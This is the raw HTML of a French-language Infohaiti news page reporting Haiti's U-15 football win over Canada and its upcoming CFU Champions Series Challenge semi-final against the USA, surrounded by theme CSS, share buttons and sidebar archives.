.td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.infohaiti.net%2Fcfu-champions-series-challenge-haiti-affronte-ce-vendredi-soir-les-usa-en-demi-finale%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=CFU+Champions+Series+Challenge%3A+Ha%C3%AFti+affronte+ce+vendredi+soir+les+USA+en+demi-finale+%21 %0A%0A https://www.infohaiti.net/cfu-champions-series-challenge-haiti-affronte-ce-vendredi-soir-les-usa-en-demi-finale/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=CFU+Champions+Series+Challenge%3A+Ha%C3%AFti+affronte+ce+vendredi+soir+les+USA+en+demi-finale+%21&url=https%3A%2F%2Fwww.infohaiti.net%2Fcfu-champions-series-challenge-haiti-affronte-ce-vendredi-soir-les-usa-en-demi-finale%2F&via=Infohaiti" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://www.infohaiti.net/wp-content/uploads/2023/08/Haiti-Etats-Unis.jpg" data-caption="CFU Champions Series Challenge: Haïti affronte ce vendredi soir les USA en demi-finale "><img width="696" height="743" class="entry-thumb td-modal-image" src="https://www.infohaiti.net/wp-content/uploads/2023/08/Haiti-Etats-Unis-696x743.jpg" srcset="https://www.infohaiti.net/wp-content/uploads/2023/08/Haiti-Etats-Unis-696x743.jpg 696w, https://www.infohaiti.net/wp-content/uploads/2023/08/Haiti-Etats-Unis-281x300.jpg 281w, https://www.infohaiti.net/wp-content/uploads/2023/08/Haiti-Etats-Unis-393x420.jpg 393w, https://www.infohaiti.net/wp-content/uploads/2023/08/Haiti-Etats-Unis.jpg 720w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Haiti-Etats-Unis"/></a><figcaption class="wp-caption-text">CFU Champions Series Challenge: Haïti affronte ce vendredi soir les USA en demi-finale </figcaption></figure></div>
            <!-- content --><div class="post-views content-post post-20171 entry-meta load-static">
				<span class="post-views-count">1,030</span>
			</div><p>Port-au-Prince &#8211; Par Gérald Bordes &#8211; Ce jeudi soir du 10 août 2023, au Stade Olympique Félix Sanchez, l&#8217;équipe nationale des moins de quinze ans, qui a remporté les deux dernières éditions de la CFU Champions Series Challenge en 2021 et 2022, s&#8217;est qualifiée pour les demi-finales de cette compétition de jeunes en battant la sélection canadienne sur le strict minimum grâce à un but de Bill Miranvil marqué à la 55e minute de jeu.<br />
<span id="more-20171"></span></p>
<p>Grâce à ce succès, les tenants du titre rencontrent ce vendredi soir en demi-finale la sélection américaine qui a pris le dessus sur la sélection guatémaltèque (4-1). Ce duel entre les Haïtiens et les Américains sera considéré comme une revanche car en phase de poules les Américains avaient battu les Haïtiens sur le score de trois buts à zéro. Les petits Grenadiers prendront-ils leur revanche ? La réponse sera connue vendredi soir.</p>
<p>L&#8217;autre demi-finale opposera le Mexique à la Jamaïque qui ont battu respectivement Porto Rico (1-0) et le Honduras (4-1).</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.infohaiti.net/tag/haiti/"> Haiti,</a></li><li><a href="https://www.infohaiti.net/tag/bill-miranvil/">Bill Miranvil</a></li><li><a href="https://www.infohaiti.net/tag/cfu-champions-series-challenge/">CFU Champions Series Challenge</a></li><li><a href="https://www.infohaiti.net/tag/etats-unis/">Etats-Unis</a></li><li><a href="https://www.infohaiti.net/tag/football/">Football</a></li><li><a href="https://www.infohaiti.net/tag/petits-grenadiers/">petits Grenadiers</a></li><li><a href="https://www.infohaiti.net/tag/stade-olympique-felix-sanchez/">Stade Olympique Félix Sanchez</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.infohaiti.net/cfu-champions-series-challenge-haiti-affronte-ce-vendredi-soir-les-usa-en-demi-finale/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.infohaiti.net%2Fcfu-champions-series-challenge-haiti-affronte-ce-vendredi-soir-les-usa-en-demi-finale%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=CFU+Champions+Series+Challenge%3A+Ha%C3%AFti+affronte+ce+vendredi+soir+les+USA+en+demi-finale+%21 %0A%0A https://www.infohaiti.net/cfu-champions-series-challenge-haiti-affronte-ce-vendredi-soir-les-usa-en-demi-finale/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=CFU+Champions+Series+Challenge%3A+Ha%C3%AFti+affronte+ce+vendredi+soir+les+USA+en+demi-finale+%21&url=https%3A%2F%2Fwww.infohaiti.net%2Fcfu-champions-series-challenge-haiti-affronte-ce-vendredi-soir-les-usa-en-demi-finale%2F&via=Infohaiti" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.infohaiti.net/funerailles-et-hommages-pour-liliane-pierre-paul/">Funérailles et hommages pour Liliane Pierre Paul</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.infohaiti.net/football-u-15cfu-champions-series-challenge-haiti-ne-jouera-pas-sa-3e-finale-consecutive/">Football-U-15:CFU Champions Series Challenge: Haïti ne jouera pas sa 3e finale consécutive</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.infohaiti.net/author/innzes/">Yves Cajuste</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Yves Cajuste"><meta itemprop="url" content="https://www.infohaiti.net/author/innzes/"></span><meta itemprop="datePublished" content="2023-08-11T10:54:18+00:00"><meta itemprop="dateModified" content="2023-08-11T10:54:18+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.infohaiti.net/cfu-champions-series-challenge-haiti-affronte-ce-vendredi-soir-les-usa-en-demi-finale/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png"></span><meta itemprop="name" content="Infohaiti"></span><meta itemprop="headline " content="CFU Champions Series Challenge: Haïti affronte ce vendredi soir les USA en demi-finale !"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.infohaiti.net/wp-content/uploads/2023/08/Haiti-Etats-Unis.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="769"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_55 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" ><script>var block_tdi_55 = new tdBlock();
block_tdi_55.id = "tdi_55";
block_tdi_55.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_55","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":20171,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
block_tdi_55.td_column_number = "3";
block_tdi_55.block_type = "td_block_related_posts";
block_tdi_55.post_count = "3";
block_tdi_55.found_posts = "1141";
block_tdi_55.header_color = "";
block_tdi_55.ajax_pagination_infinite_stop = "";
block_tdi_55.max_num_pages = "381";
tdBlocksArray.push(block_tdi_55);
</script><h4 class="td-related-title td-block-title"><a id="tdi_56" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_55" href="#">RELATED ARTICLES</a><a id="tdi_57" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_55" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_55 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.infohaiti.net/football-championnat-national-lhf/"  rel="bookmark" class="td-image-wrap " title="Football – Championnat national (LHF)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Football – Championnat national (LHF)" data-type="image_tag" data-img-url="https://www.infohaiti.net/wp-content/uploads/2026/01/LHF_OUANAMINTHE-FC-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.infohaiti.net/football-championnat-national-lhf/"  rel="bookmark" title="Football – Championnat national (LHF)">Football – Championnat national (LHF)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.infohaiti.net/qualifications-coupe-du-monde-feminine-u17-haiti-domine-sainte-lucie-et-reprend-la-tete-du-groupe/"  rel="bookmark" class="td-image-wrap " title="Qualifications Coupe du monde féminine U17 : Haïti domine Sainte-Lucie et reprend la tête du groupe" ><img class="entry-thumb" src="[data-uri]" alt="" title="Qualifications Coupe du monde féminine U17 : Haïti domine Sainte-Lucie et reprend la tête du groupe" data-type="image_tag" data-img-url="https://www.infohaiti.net/wp-content/uploads/2026/01/Haiti-vs-Saint-Lucie_27-Janvier-2026-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.infohaiti.net/qualifications-coupe-du-monde-feminine-u17-haiti-domine-sainte-lucie-et-reprend-la-tete-du-groupe/"  rel="bookmark" title="Qualifications Coupe du monde féminine U17 : Haïti domine Sainte-Lucie et reprend la tête du groupe">Qualifications Coupe du monde féminine U17 : Haïti domine Sainte-Lucie et reprend la tête du groupe</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.infohaiti.net/haiti-simpose-largement-face-a-antigua-et-barbuda/"  rel="bookmark" class="td-image-wrap " title="Haïti s’impose largement face à Antigua-et-Barbuda" ><img class="entry-thumb" src="[data-uri]" alt="" title="Haïti s’impose largement face à Antigua-et-Barbuda" data-type="image_tag" data-img-url="https://www.infohaiti.net/wp-content/uploads/2026/01/HAITIVS-ANTIGUA-BARBUDA-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.infohaiti.net/haiti-simpose-largement-face-a-antigua-et-barbuda/"  rel="bookmark" title="Haïti s’impose largement face à Antigua-et-Barbuda">Haïti s’impose largement face à Antigua-et-Barbuda</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cfu-champions-series-challenge-haiti-affronte-ce-vendredi-soir-les-usa-en-demi-finale/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><h4 class="block-title"><span>sidebar</span></h4><form method="get" class="td-search-form-widget" action="https://www.infohaiti.net/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://www.infohaiti.net/football-championnat-national-lhf/">Football – Championnat national (LHF)</a>
									</li>
											<li>
					<a href="https://www.infohaiti.net/maria-celli-psyd-pdg-de-brockton-neighborhood-health-center-alerte-sur-limpact-des-operations-migratoires-sur-lacces-aux-soins-de-sante/">Maria Celli (PsyD), PDG de Brockton Neighborhood Health Center,  alerte sur l’impact des opérations de la police fédérale de l’immigration (ICE) sur l’accès aux soins de santé</a>
									</li>
											<li>
					<a href="https://www.infohaiti.net/la-gouverneure-du-massachusetts-maura-healey-exhorte-washington-a-prolonger-le-statut-de-protection-temporaire-pour-les-haitiens/">La Gouverneure du Massachusetts Maura Healey exhorte Washington à prolonger le statut de protection temporaire pour les Haïtiens</a>
									</li>
											<li>
					<a href="https://www.infohaiti.net/immigration-la-procureure-gle-du-massachusetts-andrea-campbell-soppose-a-la-fin-de-laccord-flores-protegeant-les-enfants-migrants/">Immigration : la Procureure Gle du Massachusetts Andrea Campbell s’oppose à la fin de l’accord Flores protégeant les enfants migrants</a>
									</li>
											<li>
					<a href="https://www.infohaiti.net/la-procureure-generale-du-massachusetts-andrea-campbell-saisit-la-justice-contre-neuf-villes-refractaires-a-la-loi-mbta-communities/">La Procureure Générale du Massachusetts Andrea Campbell saisit la justice contre neuf villes réfractaires à la loi MBTA Communities</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="td_block_template_1 widget recent-comments-2 widget_recent_comments"><h4 class="block-title"><span>Recent Comments</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.infohaiti.net" class="url" rel="ugc">Yves Cajuste</a></span> on <a href="https://www.infohaiti.net/le-secteur-culturel-et-du-maquillage-professionnel-haitien-en-deuil-pierre-edouard-rosier-maikadou-a-ete-assassine/#comment-1">Le secteur culturel et du maquillage professionnel haïtien en deuil: Pierre Edouard Rosier (Maikadou) a été assassiné</a></li></ul></aside><aside id="archives-2" class="td_block_template_1 widget archives-2 widget_archive"><h4 class="block-title"><span>Archives</span></h4>
			<ul>
					<li><a href='https://www.infohaiti.net/2026/01/'>January 2026</a></li>
	<li><a href='https://www.infohaiti.net/2025/12/'>December 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/11/'>November 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/10/'>October 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/09/'>September 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/08/'>August 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/07/'>July 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/06/'>June 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/05/'>May 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/04/'>April 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/03/'>March 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/02/'>February 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/01/'>January 2025</a></li>
	<li><a href='https://www.infohaiti.net/2024/12/'>December 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/11/'>November 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/10/'>October 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/09/'>September 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/08/'>August 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/07/'>July 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/06/'>June 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/05/'>May 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/04/'>April 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/03/'>March 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/02/'>February 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/01/'>January 2024</a></li>
	<li><a href='https://www.infohaiti.net/2023/12/'>December 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/11/'>November 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/10/'>October 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/09/'>September 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/08/'>August 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/07/'>July 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/06/'>June 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/05/'>May 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/04/'>April 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/03/'>March 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/02/'>February 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/01/'>January 2023</a></li>
	<li><a href='https://www.infohaiti.net/2022/12/'>December 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/11/'>November 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/10/'>October 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/09/'>September 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/08/'>August 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/07/'>July 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/06/'>June 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/05/'>May 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/04/'>April 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/03/'>March 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/02/'>February 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/01/'>January 2022</a></li>
	<li><a href='https://www.infohaiti.net/2021/12/'>December 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/11/'>November 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/10/'>October 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/09/'>September 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/08/'>August 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/07/'>July 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/06/'>June 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/05/'>May 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/04/'>April 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/03/'>March 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/02/'>February 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/01/'>January 2021</a></li>
	<li><a href='https://www.infohaiti.net/2020/12/'>December 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/11/'>November 2020</a></li>
